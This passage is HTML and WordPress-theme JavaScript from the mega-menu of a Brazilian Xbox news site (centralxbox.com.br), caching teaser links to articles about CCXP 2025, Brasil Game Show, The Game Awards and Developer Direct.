<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138699"><a href="https://www.centralxbox.com.br/category/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "345";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "87";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-detalha-sua-participacao-na-ccxp-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox detalhou como ser\u00e1 a sua participa\u00e7\u00e3o em um dos maiores eventos de cultura nerd\u00a0do mundo, a CCXP 2025.\" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/CCXP_Hero-cd44f8a36f89c3176cb2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-detalha-sua-participacao-na-ccxp-2025\/\"  rel=\"bookmark\" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\">Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/confira-todos-os-jogos-nomeados-para-o-the-game-awards-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira todos os jogos nomeados para o The Game Awards 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Hoje (17), o apresentador Geoff Keighley revelou todos jogos que foram nomeados para o evento The Game Awards, que acontecer\u00e1 em dezembro.\" title=\"Confira todos os jogos nomeados para o The Game Awards 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/maxresdefault-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/\" class=\"td-post-category\" >Eventos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/confira-todos-os-jogos-nomeados-para-o-the-game-awards-2025\/\"  rel=\"bookmark\" title=\"Confira todos os jogos nomeados para o The Game Awards 2025\">Confira todos os jogos nomeados para o The Game Awards 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/xbox-partner-showcase-revelado-foco-play-anywhere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox partner preview\" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/Xbox-partner-preview-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/17\/xbox-partner-showcase-revelado-foco-play-anywhere\/\"  rel=\"bookmark\" title=\"Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em jogos Play Anywhere\">Xbox Partner Showcase acontece dia 20 de Novembro e focar\u00e1 em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Indiana Jones e o Grande C\u00edrculo A Ordem dos Gigantes\" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Indiana-Jones-e-o-Grande-Circulo-A-Ordem-dos-Gigantes-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/\" class=\"td-post-category\" >Eventos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025\/\"  rel=\"bookmark\" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\">Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/brasil-game-show-2025-tera-presenca-da-sega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/brasil-game-show-sega-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/brasil-game-show-2025-tera-presenca-da-sega\/\"  rel=\"bookmark\" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\">Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/18\/brasil-game-show-anuncia-a-presenca-da-devolver-digital-que-tera-quatro-jogos-ineditos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Devolver-Digital-051121-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/18\/brasil-game-show-anuncia-a-presenca-da-devolver-digital-que-tera-quatro-jogos-ineditos\/\"  rel=\"bookmark\" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\">Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/05\/29\/convidado-de-peso-hideo-kojima-estara-presente-na-bgs-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Hideo Kojima cross-save\" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/06\/HIdeo-Kojima-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/05\/29\/convidado-de-peso-hideo-kojima-estara-presente-na-bgs-2025\/\"  rel=\"bookmark\" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\">Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/03\/bgs-trara-espaco-mais-amplo-para-a-sua-edicao-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A BGS 2025 ser\u00e1 realizada em um novo ambiente!\" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/02\/Brasil-Game-Show-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/03\/bgs-trara-espaco-mais-amplo-para-a-sua-edicao-de-2025\/\"  rel=\"bookmark\" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\">BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200956;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-detalha-sua-participacao-na-ccxp-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox detalhou como ser\u00e1 a sua participa\u00e7\u00e3o em um dos maiores eventos de cultura nerd\u00a0do mundo, a CCXP 2025.\" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/CCXP_Hero-cd44f8a36f89c3176cb2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-detalha-sua-participacao-na-ccxp-2025\/\"  rel=\"bookmark\" title=\"Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025\">Xbox detalha sua participa\u00e7\u00e3o na CCXP 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/04\/diablo-4-estara-disponivel-no-estande-do-xbox-na-ccxp-24\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A nova atualiza\u00e7\u00e3o do Diablo 4 j\u00e1 est\u00e1 dispon\u00edvel!\" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Diablo-IV-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/04\/diablo-4-estara-disponivel-no-estande-do-xbox-na-ccxp-24\/\"  rel=\"bookmark\" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\">Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/11\/12\/xbox-confirma-presenca-na-ccxp-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma presen\u00e7a na CCXP 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox far\u00e1 um novo evento ainda em 2024!\" title=\"Xbox confirma presen\u00e7a na CCXP 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Xbox-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/11\/12\/xbox-confirma-presenca-na-ccxp-2024\/\"  rel=\"bookmark\" title=\"Xbox confirma presen\u00e7a na CCXP 2024\">Xbox confirma presen\u00e7a na CCXP 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/23\/bethesda-confirma-presenca-na-ccxp-23\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bethesda confirma presen\u00e7a na CCXP 23\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que tr\u00eas jogos misteriosos da Bethesda foram listados em uma loja online!\" title=\"Bethesda confirma presen\u00e7a na CCXP 23\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/01\/Bethesda-SPYTEAM-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/23\/bethesda-confirma-presenca-na-ccxp-23\/\"  rel=\"bookmark\" title=\"Bethesda confirma presen\u00e7a na CCXP 23\">Bethesda confirma presen\u00e7a na CCXP 23<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200957;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/26\/ninja-gaiden-2-black-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/01\/7-1737662384-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/26\/ninja-gaiden-2-black-analise-da-central\/\"  rel=\"bookmark\" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\">Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/17\/mais-novidades-developer-direct-tera-outra-grande-surpresa-afirma-jornalista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox jogos gratuitos\" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/Developer-Direct-Tudo-o-que-Sabemos-sobre-o-Evento-do-Xbox-Game-Studios-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/17\/mais-novidades-developer-direct-tera-outra-grande-surpresa-afirma-jornalista\/\"  rel=\"bookmark\" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\">MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/13\/eita-jogo-misterioso-do-evento-do-xbox-e-uma-lendaria-ip-com-decadas-de-historia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O primeiro evento do Xbox para 2025 j\u00e1 foi confirmado!\" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/01\/Xbox-evento-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/13\/eita-jogo-misterioso-do-evento-do-xbox-e-uma-lendaria-ip-com-decadas-de-historia\/\"  rel=\"bookmark\" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\">EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 